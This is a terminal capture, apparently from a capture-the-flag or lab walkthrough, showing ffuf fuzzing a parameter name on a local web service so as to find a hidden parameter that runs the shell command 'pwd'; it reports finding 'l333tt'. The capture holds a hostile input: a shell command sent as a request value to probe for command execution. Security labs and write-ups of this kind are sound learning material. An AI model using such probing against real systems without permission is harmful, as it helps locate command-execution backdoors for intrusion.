 ┌──(parallels㉿kali-linux-2021-3)-[/tmp/ftp]
└─$ ffuf -u "http://192.168.31.17:5000/sh4d0w\$s?FUZZ=pwd" -w wordlist.txt -fs 8
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method           : GET
:: URL              : http://192.168.31.17:5000/sh4d0w$s?FUZZ=pwd
:: Wordlist         : FUZZ: wordlist.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403,405
:: Filter           : Response size: 8
________________________________________________
l333tt                  [Status: 200, Size: 3, Words: 1, Lines: 1]
:: Progress: [27030/46656] :: Job [1/1] :: 241 req/sec :: Duration: [0:02:14] :: Errors: 0 ::